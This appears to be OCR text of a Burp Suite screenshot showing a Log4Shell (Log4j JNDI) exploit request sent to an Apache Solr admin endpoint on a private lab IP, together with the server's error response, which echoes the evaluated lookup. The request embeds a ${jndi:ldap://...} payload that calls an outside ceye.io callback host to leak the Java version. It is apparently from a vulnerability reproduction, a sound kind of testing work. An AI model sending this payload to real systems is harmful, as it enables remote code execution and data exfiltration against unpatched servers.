 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE APIKit ShiroScan Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.64.130:8983 ?
Request
Raw Params Headers Hex
GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.gg.v72pck.ceye.io}
HTTP/1.1
Host: your-ip:8983
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 310
{
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://${sys:java.version.gg.v72pck.ceye.io}",
"code":400}}
? < + > Type a search term 0 matches
Done 769 bytes | 10 millis